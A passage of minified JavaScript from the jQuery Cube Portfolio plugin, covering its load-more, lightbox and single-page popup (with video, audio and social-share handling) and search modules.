h,i=b.indexOf(">",e)+1,j=b.indexOf("cbp-loadMore-block"+(g.numberOfClicks+1));h=-1===j?b.lastIndexOf("</"):b.lastIndexOf("</",j),c.parent.$obj.cubeportfolio("append",b.substring(i,h),function(){-1===j?(c.loadMore.addClass("cbp-l-loadMore-stop"),f["private"].loadMoreScroll.destroyEvent(this),c.parent.$obj.off("filterComplete.cbp")):(g.isActive=!1,d.trigger("scroll.loadMore"))})}).fail(function(){g.isActive=!1})))}}).init()})},e.prototype.destroy=function(){var a=this;a.loadMore.off(".cbp"),f["private"].loadMoreScroll.destroyEvent(this)},f.plugins.loadMore=function(a){return""===a.options.loadMore?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.options.lightboxShowCounter===!1&&(a.options.lightboxCounter=""),a.options.singlePageShowCounter===!1&&(a.options.singlePageCounter=""),a.registerEvent("initStartRead",function(){b.run()},!0)}var f=a.fn.cubeportfolio.constructor,g={init:function(b,d){var e,f=this;if(f.cubeportfolio=b,f.type=d,f.isOpen=!1,f.options=f.cubeportfolio.options,"lightbox"===d&&f.cubeportfolio.registerEvent("resizeWindow",function(){f.resizeImage()}),"singlePageInline"!==d){if(f.createMarkup(),"singlePage"===d&&(f.cubeportfolio.registerEvent("resizeWindow",function(){if(f.options.singlePageStickyNavigation){var a=f.wrap[0].clientWidth;a>0&&(f.navigationWrap.width(a),f.navigation.width(a))}}),f.options.singlePageDeeplinking)){f.url=location.href,"#"===f.url.slice(-1)&&(f.url=f.url.slice(0,-1));var g=f.url.split("#cbp="),h=g.shift();if(a.each(g,function(b,c){return f.cubeportfolio.blocksOn.each(function(b,d){var g=a(d).find(f.options.singlePageDelegate+'[href="'+c+'"]');return g.length?(e=g,!1):void 0}),e?!1:void 0}),e){f.url=h;var i=e,j=i.attr("data-cbp-singlePage"),k=[];j?k=i.closest(a(".cbp-item")).find('[data-cbp-singlePage="'+j+'"]'):f.cubeportfolio.blocksOn.each(function(b,c){var d=a(c);d.not(".cbp-item-off")&&d.find(f.options.singlePageDelegate).each(function(b,c){a(c).attr("data-cbp-singlePage")||k.push(c)})}),f.openSinglePage(k,e[0])}else if(g.length){var l=c.createElement("a");l.setAttribute("href",g[0]),f.openSinglePage([l],l)}}}else if(f.height=0,f.createMarkupSinglePageInline(),f.cubeportfolio.registerEvent("resizeGrid",function(){f.isOpen&&f.close()}),f.options.singlePageInlineDeeplinking){f.url=location.href,"#"===f.url.slice(-1)&&(f.url=f.url.slice(0,-1));var g=f.url.split("#cbpi="),h=g.shift();a.each(g,function(b,c){return f.cubeportfolio.blocksOn.each(function(b,d){var g=a(d).find(f.options.singlePageInlineDelegate+'[href="'+c+'"]');return g.length?(e=g,!1):void 0}),e?!1:void 0}),e&&f.cubeportfolio.registerEvent("initFinish",function(){f.openSinglePageInline(f.cubeportfolio.blocksOn,e[0])},!0)}},createMarkup:function(){var b=this,d="";"singlePage"===b.type&&"left"!==b.options.singlePageAnimation&&(d=" cbp-popup-singlePage-"+b.options.singlePageAnimation),b.wrap=a("<div/>",{"class":"cbp-popup-wrap cbp-popup-"+b.type+d,"data-action":"lightbox"===b.type?"close":""}).on("click.cbp",function(c){if(!b.stopEvents){var d=a(c.target).attr("data-action");b[d]&&(b[d](),c.preventDefault())}}),b.content=a("<div/>",{"class":"cbp-popup-content"}).appendTo(b.wrap),a("<div/>",{"class":"cbp-popup-loadingBox"}).appendTo(b.wrap),"ie8"===f["private"].browser&&(b.bg=a("<div/>",{"class":"cbp-popup-ie8bg","data-action":"lightbox"===b.type?"close":""}).appendTo(b.wrap)),b.navigationWrap=a("<div/>",{"class":"cbp-popup-navigation-wrap"}).appendTo(b.wrap),b.navigation=a("<div/>",{"class":"cbp-popup-navigation"}).appendTo(b.navigationWrap),b.closeButton=a("<div/>",{"class":"cbp-popup-close",title:"Close (Esc arrow key)","data-action":"close"}).appendTo(b.navigation),b.nextButton=a("<div/>",{"class":"cbp-popup-next",title:"Next (Right arrow key)","data-action":"next"}).appendTo(b.navigation),b.prevButton=a("<div/>",{"class":"cbp-popup-prev",title:"Previous (Left arrow key)","data-action":"prev"}).appendTo(b.navigation),"singlePage"===b.type&&(b.options.singlePageCounter&&(b.counter=a(b.options.singlePageCounter).appendTo(b.navigation),b.counter.text("")),b.content.on("click.cbp",b.options.singlePageDelegate,function(a){a.preventDefault();var c,d=b.dataArray.length,e=this.getAttribute("href");for(c=0;d>c&&b.dataArray[c].url!==e;c++);b.singlePageJumpTo(c-b.current)}),b.wrap.on("mousewheel.cbp DOMMouseScroll.cbp",function(a){a.stopImmediatePropagation()})),a(c).on("keydown.cbp",function(a){b.isOpen&&(b.stopEvents||(h&&a.stopImmediatePropagation(),37===a.keyCode?b.prev():39===a.keyCode?b.next():27===a.keyCode&&b.close()))})},createMarkupSinglePageInline:function(){var b=this;b.wrap=a("<div/>",{"class":"cbp-popup-singlePageInline"}).on("click.cbp",function(c){if(!b.stopEvents){var d=a(c.target).attr("data-action");d&&b[d]&&(b[d](),c.preventDefault())}}),b.content=a("<div/>",{"class":"cbp-popup-content"}).appendTo(b.wrap),b.navigation=a("<div/>",{"class":"cbp-popup-navigation"}).appendTo(b.wrap),b.closeButton=a("<div/>",{"class":"cbp-popup-close",title:"Close (Esc arrow key)","data-action":"close"}).appendTo(b.navigation)},destroy:function(){var b=this,d=a("body");a(c).off("keydown.cbp"),d.off("click.cbp",b.options.lightboxDelegate),d.off("click.cbp",b.options.singlePageDelegate),b.content.off("click.cbp",b.options.singlePageDelegate),b.cubeportfolio.$obj.off("click.cbp",b.options.singlePageInlineDelegate),b.cubeportfolio.$obj.off("click.cbp",b.options.lightboxDelegate),b.cubeportfolio.$obj.off("click.cbp",b.options.singlePageDelegate),b.cubeportfolio.$obj.removeClass("cbp-popup-isOpening"),b.cubeportfolio.$obj.find(".cbp-item").removeClass("cbp-singlePageInline-active"),b.wrap.remove()},openLightbox:function(d,e){var f,g,i=this,j=0,k=[];if(!i.isOpen){if(h=!0,i.isOpen=!0,i.stopEvents=!1,i.dataArray=[],i.current=null,f=e.getAttribute("href"),null===f)throw new Error("HEI! Your clicked element doesn't have a href attribute.");a.each(d,function(b,c){var d,e=c.getAttribute("href"),g=e,h="isImage";if(-1===a.inArray(e,k)){if(f===e)i.current=j;else if(!i.options.lightboxGallery)return;if(/youtu\.?be/i.test(e)){var l=e.lastIndexOf("v=")+2;1===l&&(l=e.lastIndexOf("/")+1),d=e.substring(l),/autoplay=/i.test(d)||(d+="&autoplay=1"),d=d.replace(/\?|&/,"?"),g="//www.youtube.com/embed/"+d,h="isYoutube"}else/vimeo\.com/i.test(e)?(d=e.substring(e.lastIndexOf("/")+1),/autoplay=/i.test(d)||(d+="&autoplay=1"),d=d.replace(/\?|&/,"?"),g="//player.vimeo.com/video/"+d,h="isVimeo"):/www\.ted\.com/i.test(e)?(g="http://embed.ted.com/talks/"+e.substring(e.lastIndexOf("/")+1)+".html",h="isTed"):/soundcloud\.com/i.test(e)?(g=e,h="isSoundCloud"):/(\.mp4)|(\.ogg)|(\.ogv)|(\.webm)/i.test(e)?(g=-1!==e.indexOf("|")?e.split("|"):e.split("%7C"),h="isSelfHostedVideo"):/\.mp3$/i.test(e)&&(g=e,h="isSelfHostedAudio");i.dataArray.push({src:g,title:c.getAttribute(i.options.lightboxTitleSrc),type:h}),j++}k.push(e)}),i.counterTotal=i.dataArray.length,1===i.counterTotal?(i.nextButton.hide(),i.prevButton.hide(),i.dataActionImg=""):(i.nextButton.show(),i.prevButton.show(),i.dataActionImg='data-action="next"'),i.wrap.appendTo(c.body),i.scrollTop=a(b).scrollTop(),i.originalStyle=a("html").attr("style"),a("html").css({overflow:"hidden",marginRight:b.innerWidth-a(c).width()}),i.wrap.addClass("cbp-popup-transitionend"),i.wrap.show(),g=i.dataArray[i.current],i[g.type](g)}},openSinglePage:function(d,e){var g,h=this,i=0,j=[];if(!h.isOpen){if(h.cubeportfolio.singlePageInline&&h.cubeportfolio.singlePageInline.isOpen&&h.cubeportfolio.singlePageInline.close(),h.isOpen=!0,h.stopEvents=!1,h.dataArray=[],h.current=null,g=e.getAttribute("href"),null===g)throw new Error("HEI! Your clicked element doesn't have a href attribute.");a.each(d,function(b,c){var d=c.getAttribute("href");-1===a.inArray(d,j)&&(g===d&&(h.current=i),h.dataArray.push({url:d,element:c}),i++),j.push(d)}),h.counterTotal=h.dataArray.length,1===h.counterTotal?(h.nextButton.hide(),h.prevButton.hide()):(h.nextButton.show(),h.prevButton.show()),h.wrap.appendTo(c.body),h.scrollTop=a(b).scrollTop(),h.wrap.scrollTop(0),h.wrap.show(),h.finishOpen=2,h.navigationMobile=a(),h.wrap.one(f["private"].transitionend,function(){a("html").css({overflow:"hidden",marginRight:b.innerWidth-a(c).width()}),h.wrap.addClass("cbp-popup-transitionend"),h.options.singlePageStickyNavigation&&(h.wrap.addClass("cbp-popup-singlePage-sticky"),h.navigationWrap.width(h.wrap[0].clientWidth),"android"!==f["private"].browser&&"ios"!==f["private"].browser||(h.navigationMobile=a("<div/>",{"class":"cbp-popup-singlePage cbp-popup-singlePage-sticky",id:h.wrap.attr("id")}).on("click.cbp",function(b){if(!h.stopEvents){var c=a(b.target).attr("data-action");h[c]&&(h[c](),b.preventDefault())}}),h.navigationMobile.appendTo(c.body).append(h.navigationWrap))),h.finishOpen--,h.finishOpen<=0&&h.updateSinglePageIsOpen.call(h)}),"ie8"!==f["private"].browser&&"ie9"!==f["private"].browser||(a("html").css({overflow:"hidden",marginRight:b.innerWidth-a(c).width()}),h.wrap.addClass("cbp-popup-transitionend"),h.options.singlePageStickyNavigation&&(h.navigationWrap.width(h.wrap[0].clientWidth),setTimeout(function(){h.wrap.addClass("cbp-popup-singlePage-sticky")},1e3)),h.finishOpen--),h.wrap.addClass("cbp-popup-loading"),h.wrap.offset(),h.wrap.addClass("cbp-popup-singlePage-open"),h.options.singlePageDeeplinking&&(h.url=h.url.split("#cbp=")[0],location.href=h.url+"#cbp="+h.dataArray[h.current].url),a.isFunction(h.options.singlePageCallback)&&h.options.singlePageCallback.call(h,h.dataArray[h.current].url,h.dataArray[h.current].element)}},openSinglePageInline:function(c,d,e){var f,g,h,i,j=this;if(e=e||!1,j.fromOpen=e,j.storeBlocks=c,j.storeCurrentBlock=d,j.isOpen)return g=a(d).closest(".cbp-item").index(),void(j.dataArray[j.current].url!==d.getAttribute("href")||j.current!==g?j.cubeportfolio.singlePageInline.close("open",{blocks:c,currentBlock:d,fromOpen:!0}):j.close());if(j.isOpen=!0,j.stopEvents=!1,j.dataArray=[],j.current=null,f=d.getAttribute("href"),null===f)throw new Error("HEI! Your clicked element doesn't have a href attribute.");if(h=a(d).closest(".cbp-item")[0],c.each(function(a,b){h===b&&(j.current=a)}),j.dataArray[j.current]={url:f,element:d},i=a(j.dataArray[j.current].element).parents(".cbp-item").addClass("cbp-singlePageInline-active"),j.counterTotal=c.length,j.wrap.insertBefore(j.cubeportfolio.wrapper),j.topDifference=0,"top"===j.options.singlePageInlinePosition)j.blocksToMove=c,j.top=0;else if("bottom"===j.options.singlePageInlinePosition)j.blocksToMove=a(),j.top=j.cubeportfolio.height;else if("above"===j.options.singlePageInlinePosition){var k=a(c[j.current]),l=k.data("cbp").top,m=l+k.height();j.top=l,j.blocksToMove=a(),c.each(function(b,c){var d=a(c),e=d.data("cbp").top,f=e+d.height();l>=f||(e>=l&&(j.blocksToMove=j.blocksToMove.add(c)),l>e&&f>l&&(j.top=f+j.options.gapHorizontal,f-l>j.topDifference&&(j.topDifference=f-l+j.options.gapHorizontal)))}),j.top=Math.max(j.top-j.options.gapHorizontal,0)}else{var k=a(c[j.current]),l=k.data("cbp").top,m=l+k.height();j.top=m,j.blocksToMove=a(),c.each(function(b,c){var d=a(c),e=d.height(),f=d.data("cbp").top,g=f+e;return m>=g?void 0:f>=m-e/2?void(j.blocksToMove=j.blocksToMove.add(c)):void(g>m&&m>f&&(g>j.top&&(j.top=g),g-m>j.topDifference&&(j.topDifference=g-m)))})}if(j.wrap[0].style.height=j.wrap.outerHeight(!0)+"px",j.deferredInline=a.Deferred(),j.options.singlePageInlineInFocus){j.scrollTop=a(b).scrollTop();var n=j.cubeportfolio.$obj.offset().top+j.top-100;j.scrollTop!==n?a("html,body").animate({scrollTop:n},350).promise().then(function(){j.resizeSinglePageInline(),j.deferredInline.resolve()}):(j.resizeSinglePageInline(),j.deferredInline.resolve())}else j.resizeSinglePageInline(),j.deferredInline.resolve();j.cubeportfolio.$obj.addClass("cbp-popup-singlePageInline-open"),j.wrap.css({top:j.top}),j.options.singlePageInlineDeeplinking&&(j.url=j.url.split("#cbpi=")[0],location.href=j.url+"#cbpi="+j.dataArray[j.current].url),a.isFunction(j.options.singlePageInlineCallback)&&j.options.singlePageInlineCallback.call(j,j.dataArray[j.current].url,j.dataArray[j.current].element)},resizeSinglePageInline:function(){var a=this;a.height=0===a.top||a.top===a.cubeportfolio.height?a.wrap.outerHeight(!0):a.wrap.outerHeight(!0)-a.options.gapHorizontal,a.height+=a.topDifference,a.storeBlocks.each(function(a,b){f["private"].modernBrowser?b.style[f["private"].transform]="":b.style.marginTop=""}),a.blocksToMove.each(function(b,c){f["private"].modernBrowser?c.style[f["private"].transform]="translate3d(0px, "+a.height+"px, 0)":c.style.marginTop=a.height+"px"}),a.cubeportfolio.obj.style.height=a.cubeportfolio.height+a.height+"px"},revertResizeSinglePageInline:function(){var b=this;b.deferredInline=a.Deferred(),b.storeBlocks.each(function(a,b){f["private"].modernBrowser?b.style[f["private"].transform]="":b.style.marginTop=""}),b.cubeportfolio.obj.style.height=b.cubeportfolio.height+"px"},appendScriptsToWrap:function(a){var b=this,d=0,e=function(f){var g=c.createElement("script"),h=f.src;g.type="text/javascript",g.readyState?g.onreadystatechange=function(){"loaded"!=g.readyState&&"complete"!=g.readyState||(g.onreadystatechange=null,d++,a[d]&&e(a[d]))}:g.onload=function(){d++,a[d]&&e(a[d])},h?g.src=h:g.text=f.text,b.content[0].appendChild(g)};e(a[0])},updateSinglePage:function(b,c,d){var e,f=this;f.content.addClass("cbp-popup-content").removeClass("cbp-popup-content-basic"),d===!1&&f.content.removeClass("cbp-popup-content").addClass("cbp-popup-content-basic"),f.counter&&(e=a(f.getCounterMarkup(f.options.singlePageCounter,f.current+1,f.counterTotal)),f.counter.text(e.text())),f.fromAJAX={html:b,scripts:c},f.finishOpen--,f.finishOpen<=0&&f.updateSinglePageIsOpen.call(f)},updateSinglePageIsOpen:function(){var b,c=this;c.wrap.addClass("cbp-popup-ready"),c.wrap.removeClass("cbp-popup-loading"),c.content.html(c.fromAJAX.html),c.fromAJAX.scripts&&c.appendScriptsToWrap(c.fromAJAX.scripts),c.fromAJAX={},c.cubeportfolio.$obj.trigger("updateSinglePageStart.cbp"),b=c.content.find(".cbp-slider"),b.length?(b.find(".cbp-slider-item").addClass("cbp-item"),c.slider=b.cubeportfolio({layoutMode:"slider",mediaQueries:[{width:1,cols:1}],gapHorizontal:0,gapVertical:0,caption:"",coverRatio:""})):c.slider=null,c.checkForSocialLinks(c.content),"android"!==f["private"].browser&&"ios"!==f["private"].browser||a("html").css({position:"fixed"}),c.cubeportfolio.$obj.trigger("updateSinglePageComplete.cbp")},checkForSocialLinks:function(a){var b=this;b.createFacebookShare(a.find(".cbp-social-fb")),b.createTwitterShare(a.find(".cbp-social-twitter")),b.createGooglePlusShare(a.find(".cbp-social-googleplus")),b.createPinterestShare(a.find(".cbp-social-pinterest"))},createFacebookShare:function(a){a.length&&!a.attr("onclick")&&a.attr("onclick","window.open('http://www.facebook.com/sharer.php?u="+encodeURIComponent(b.location.href)+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=400'); return false;")},createTwitterShare:function(a){a.length&&!a.attr("onclick")&&a.attr("onclick","window.open('https://twitter.com/intent/tweet?source="+encodeURIComponent(b.location.href)+"&text="+encodeURIComponent(c.title)+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=300'); return false;")},createGooglePlusShare:function(a){a.length&&!a.attr("onclick")&&a.attr("onclick","window.open('https://plus.google.com/share?url="+encodeURIComponent(b.location.href)+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=450'); return false;")},createPinterestShare:function(a){if(a.length&&!a.attr("onclick")){var c="",d=this.content.find("img")[0];d&&(c=d.src),a.attr("onclick","window.open('http://pinterest.com/pin/create/button/?url="+encodeURIComponent(b.location.href)+"&media="+c+"', '_blank', 'top=100,left=100,toolbar=0,status=0,width=620,height=400'); return false;")}},updateSinglePageInline:function(a,b){var c=this;c.content.html(a),b&&c.appendScriptsToWrap(b),c.cubeportfolio.$obj.trigger("updateSinglePageInlineStart.cbp"),c.singlePageInlineIsOpen.call(c)},singlePageInlineIsOpen:function(){function a(){b.wrap.addClass("cbp-popup-singlePageInline-ready"),b.wrap[0].style.height="",b.resizeSinglePageInline(),b.cubeportfolio.$obj.trigger("updateSinglePageInlineComplete.cbp")}var b=this;b.cubeportfolio.loadImages(b.wrap,function(){var c=b.content.find(".cbp-slider");c.length?(c.find(".cbp-slider-item").addClass("cbp-item"),c.one("initComplete.cbp",function(){b.deferredInline.done(a)}),c.on("pluginResize.cbp",function(){b.deferredInline.done(a)}),b.slider=c.cubeportfolio({layoutMode:"slider",displayType:"default",mediaQueries:[{width:1,cols:1}],gapHorizontal:0,gapVertical:0,caption:"",coverRatio:""})):(b.slider=null,b.deferredInline.done(a)),b.checkForSocialLinks(b.content)})},isImage:function(b){var c=this;new Image;c.tooggleLoading(!0),c.cubeportfolio.loadImages(a('<div><img src="'+b.src+'"></div>'),function(){c.updateImagesMarkup(b.src,b.title,c.getCounterMarkup(c.options.lightboxCounter,c.current+1,c.counterTotal)),c.tooggleLoading(!1)})},isVimeo:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isYoutube:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isTed:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isSoundCloud:function(a){var b=this;b.updateVideoMarkup(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isSelfHostedVideo:function(a){var b=this;b.updateSelfHostedVideo(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},isSelfHostedAudio:function(a){var b=this;b.updateSelfHostedAudio(a.src,a.title,b.getCounterMarkup(b.options.lightboxCounter,b.current+1,b.counterTotal))},getCounterMarkup:function(a,b,c){
if(!a.length)return"";var d={current:b,total:c};return a.replace(/\{\{current}}|\{\{total}}/gi,function(a){return d[a.slice(2,-2)]})},updateSelfHostedVideo:function(a,b,c){var d,e=this;e.wrap.addClass("cbp-popup-lightbox-isIframe");var f='<div class="cbp-popup-lightbox-iframe"><video controls="controls" height="auto" style="width: 100%">';for(d=0;d<a.length;d++)/(\.mp4)/i.test(a[d])?f+='<source src="'+a[d]+'" type="video/mp4">':/(\.ogg)|(\.ogv)/i.test(a[d])?f+='<source src="'+a[d]+'" type="video/ogg">':/(\.webm)/i.test(a[d])&&(f+='<source src="'+a[d]+'" type="video/webm">');f+='Your browser does not support the video tag.</video><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>",e.content.html(f),e.wrap.addClass("cbp-popup-ready"),e.preloadNearbyImages()},updateSelfHostedAudio:function(a,b,c){var d=this;d.wrap.addClass("cbp-popup-lightbox-isIframe");var e='<div class="cbp-popup-lightbox-iframe"><div class="cbp-misc-video"><audio controls="controls" height="auto" style="width: 75%"><source src="'+a+'" type="audio/mpeg">Your browser does not support the audio tag.</audio></div><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>";d.content.html(e),d.wrap.addClass("cbp-popup-ready"),d.preloadNearbyImages()},updateVideoMarkup:function(a,b,c){var d=this;d.wrap.addClass("cbp-popup-lightbox-isIframe");var e='<div class="cbp-popup-lightbox-iframe"><iframe src="'+a+'" frameborder="0" allowfullscreen scrolling="no"></iframe><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>";d.content.html(e),d.wrap.addClass("cbp-popup-ready"),d.preloadNearbyImages()},updateImagesMarkup:function(a,b,c){var d=this;d.wrap.removeClass("cbp-popup-lightbox-isIframe");var e='<div class="cbp-popup-lightbox-figure"><img src="'+a+'" class="cbp-popup-lightbox-img" '+d.dataActionImg+' /><div class="cbp-popup-lightbox-bottom">'+(b?'<div class="cbp-popup-lightbox-title">'+b+"</div>":"")+c+"</div></div>";d.content.html(e),d.wrap.addClass("cbp-popup-ready"),d.resizeImage(),d.preloadNearbyImages()},next:function(){var a=this;a[a.type+"JumpTo"](1)},prev:function(){var a=this;a[a.type+"JumpTo"](-1)},lightboxJumpTo:function(a){var b,c=this;c.current=c.getIndex(c.current+a),b=c.dataArray[c.current],c[b.type](b)},singlePageJumpTo:function(b){var c=this;c.current=c.getIndex(c.current+b),a.isFunction(c.options.singlePageCallback)&&(c.resetWrap(),c.wrap.scrollTop(0),c.wrap.addClass("cbp-popup-loading"),c.slider&&f["private"].resize.destroyEvent(a.data(c.slider[0],"cubeportfolio")),c.options.singlePageCallback.call(c,c.dataArray[c.current].url,c.dataArray[c.current].element),c.options.singlePageDeeplinking&&(location.href=c.url+"#cbp="+c.dataArray[c.current].url))},resetWrap:function(){var a=this;"singlePage"===a.type&&a.options.singlePageDeeplinking&&(location.href=a.url+"#"),"singlePageInline"===a.type&&a.options.singlePageInlineDeeplinking&&(location.href=a.url+"#")},getIndex:function(a){var b=this;return a%=b.counterTotal,0>a&&(a=b.counterTotal+a),a},close:function(c,d){function e(){i.slider&&f["private"].resize.destroyEvent(a.data(i.slider[0],"cubeportfolio")),i.content.html(""),i.wrap.detach(),i.cubeportfolio.$obj.removeClass("cbp-popup-singlePageInline-open cbp-popup-singlePageInline-close"),"promise"===c&&a.isFunction(d.callback)&&d.callback.call(i.cubeportfolio)}function g(){var d=a(b).scrollTop();i.resetWrap(),a(b).scrollTop(d),i.options.singlePageInlineInFocus&&"promise"!==c?a("html,body").animate({scrollTop:i.scrollTop},350).promise().then(function(){e()}):e()}var i=this;i.isOpen=!1,"singlePageInline"===i.type?"open"===c?(i.wrap.removeClass("cbp-popup-singlePageInline-ready"),a(i.dataArray[i.current].element).closest(".cbp-item").removeClass("cbp-singlePageInline-active"),i.openSinglePageInline(d.blocks,d.currentBlock,d.fromOpen)):(i.height=0,i.revertResizeSinglePageInline(),i.wrap.removeClass("cbp-popup-singlePageInline-ready"),i.cubeportfolio.$obj.addClass("cbp-popup-singlePageInline-close"),i.cubeportfolio.$obj.find(".cbp-item").removeClass("cbp-singlePageInline-active"),f["private"].modernBrowser?i.wrap.one(f["private"].transitionend,function(){g()}):g()):"singlePage"===i.type?(i.resetWrap(),i.wrap.removeClass("cbp-popup-ready cbp-popup-transitionend"),"android"!==f["private"].browser&&"ios"!==f["private"].browser||(a("html").css({position:""}),i.navigationWrap.appendTo(i.wrap),i.navigationMobile.remove()),a(b).scrollTop(i.scrollTop),setTimeout(function(){i.stopScroll=!0,i.navigationWrap.css({top:i.wrap.scrollTop()}),i.wrap.removeClass("cbp-popup-singlePage-open cbp-popup-singlePage-sticky"),"ie8"!==f["private"].browser&&"ie9"!==f["private"].browser||(i.slider&&f["private"].resize.destroyEvent(a.data(i.slider[0],"cubeportfolio")),i.content.html(""),i.wrap.detach(),a("html").css({overflow:"",marginRight:"",position:""}),i.navigationWrap.removeAttr("style"))},0),a("html").css({overflow:"",marginRight:"",position:""}),i.wrap.one(f["private"].transitionend,function(){i.slider&&f["private"].resize.destroyEvent(a.data(i.slider[0],"cubeportfolio")),i.content.html(""),i.wrap.detach(),i.navigationWrap.removeAttr("style")})):(h=!1,i.originalStyle?a("html").attr("style",i.originalStyle):a("html").css({overflow:"",marginRight:""}),a(b).scrollTop(i.scrollTop),i.slider&&f["private"].resize.destroyEvent(a.data(i.slider[0],"cubeportfolio")),i.content.html(""),i.wrap.detach())},tooggleLoading:function(a){var b=this;b.stopEvents=a,b.wrap[a?"addClass":"removeClass"]("cbp-popup-loading")},resizeImage:function(){if(this.isOpen){var c=this.content.find("img"),d=c.parent(),e=a(b).height()-(d.outerHeight(!0)-d.height())-this.content.find(".cbp-popup-lightbox-bottom").outerHeight(!0);c.css("max-height",e+"px")}},preloadNearbyImages:function(){for(var a=this,b=[a.getIndex(a.current+1),a.getIndex(a.current+2),a.getIndex(a.current+3),a.getIndex(a.current-1),a.getIndex(a.current-2),a.getIndex(a.current-3)],c=b.length-1;c>=0;c--)"isImage"===a.dataArray[b[c]].type&&a.cubeportfolio.checkSrc(a.dataArray[b[c]])}},h=!1,i=!1,j=!1;e.prototype.run=function(){var b=this,d=b.parent,e=a(c.body);d.lightbox=null,d.options.lightboxDelegate&&!i&&(i=!0,d.lightbox=Object.create(g),d.lightbox.init(d,"lightbox"),e.on("click.cbp",d.options.lightboxDelegate,function(c){c.preventDefault();var e=a(this),f=e.attr("data-cbp-lightbox"),g=b.detectScope(e),h=g.data("cubeportfolio"),i=[];h?h.blocksOn.each(function(b,c){var e=a(c);e.not(".cbp-item-off")&&e.find(d.options.lightboxDelegate).each(function(b,c){f?a(c).attr("data-cbp-lightbox")===f&&i.push(c):i.push(c)})}):i=f?g.find(d.options.lightboxDelegate+"[data-cbp-lightbox="+f+"]"):g.find(d.options.lightboxDelegate),d.lightbox.openLightbox(i,e[0])})),d.singlePage=null,d.options.singlePageDelegate&&!j&&(j=!0,d.singlePage=Object.create(g),d.singlePage.init(d,"singlePage"),e.on("click.cbp",d.options.singlePageDelegate,function(c){c.preventDefault();var e=a(this),f=e.attr("data-cbp-singlePage"),g=b.detectScope(e),h=g.data("cubeportfolio"),i=[];h?h.blocksOn.each(function(b,c){var e=a(c);e.not(".cbp-item-off")&&e.find(d.options.singlePageDelegate).each(function(b,c){f?a(c).attr("data-cbp-singlePage")===f&&i.push(c):i.push(c)})}):i=f?g.find(d.options.singlePageDelegate+"[data-cbp-singlePage="+f+"]"):g.find(d.options.singlePageDelegate),d.singlePage.openSinglePage(i,e[0])})),d.singlePageInline=null,d.options.singlePageInlineDelegate&&(d.singlePageInline=Object.create(g),d.singlePageInline.init(d,"singlePageInline"),d.$obj.on("click.cbp",d.options.singlePageInlineDelegate,function(b){b.preventDefault();var c=a.data(this,"cbp-locked"),e=a.data(this,"cbp-locked",+new Date);(!c||e-c>300)&&d.singlePageInline.openSinglePageInline(d.blocksOn,this)}))},e.prototype.detectScope=function(b){var d,e,f;return d=b.closest(".cbp-popup-singlePageInline"),d.length?(f=b.closest(".cbp",d[0]),f.length?f:d):(e=b.closest(".cbp-popup-singlePage"),e.length?(f=b.closest(".cbp",e[0]),f.length?f:e):(f=b.closest(".cbp"),f.length?f:a(c.body)))},e.prototype.destroy=function(){var b=this.parent;a(c.body).off("click.cbp"),i=!1,j=!1,b.lightbox&&b.lightbox.destroy(),b.singlePage&&b.singlePage.destroy(),b.singlePageInline&&b.singlePageInline.destroy()},f.plugins.popUp=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.searchInput=a(b.options.search),c.searchInput.each(function(b,c){var d=c.getAttribute("data-search");d||(d="*"),a.data(c,"searchData",{value:c.value,el:d})});var d=null;c.searchInput.on("keyup.cbp paste.cbp",function(b){b.preventDefault();var e=a(this);clearTimeout(d),d=setTimeout(function(){c.runEvent.call(c,e)},350)}),c.searchNothing=c.searchInput.siblings(".cbp-search-nothing").detach(),c.searchNothingHeight=null,c.searchNothingHTML=c.searchNothing.html(),c.searchInput.siblings(".cbp-search-icon").on("click.cbp",function(b){b.preventDefault(),c.runEvent.call(c,a(this).prev().val(""))})}var f=a.fn.cubeportfolio.constructor;e.prototype.runEvent=function(b){var c=this,d=b.val(),e=b.data("searchData"),f=new RegExp(d,"i");e.value===d||c.parent.isAnimating||(e.value=d,d.length>0?b.attr("value",d):b.removeAttr("value"),c.parent.$obj.cubeportfolio("filter",function(b){var g=b.filter(function(b,c){var d=a(c).find(e.el).text();return d.search(f)>-1?!0:void 0});if(0===g.length&&c.searchNothing.length){var h=c.searchNothingHTML.replace("{{query}}",d);c.searchNothing.html(h),c.searchNothing.appendTo(c.parent.$obj),null===c.searchNothingHeight&&(c.searchNothingHeight=c.searchNothing.outerHeight(!0)),c.parent.registerEvent("resizeMainContainer",function(){c.parent.height=c.parent.height+c.searchNothingHeight,c.parent.obj.style.height=c.parent.height+"px"},!0)}else c.searchNothing.detach();return c.parent.triggerEvent("resetFiltersVisual"),g},function(){b.trigger("keyup.cbp")}))},e.prototype.destroy=function(){var b=this;b.searchInput.off(".cbp"),b.searchInput.next(".cbp-search-icon").off(".cbp"),b.searchInput.each(function(b,c){a.removeData(c)})},f.plugins.search=function(a){return""===a.options.search?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.options=a.extend({},f,c.parent.options.plugins.slider);var 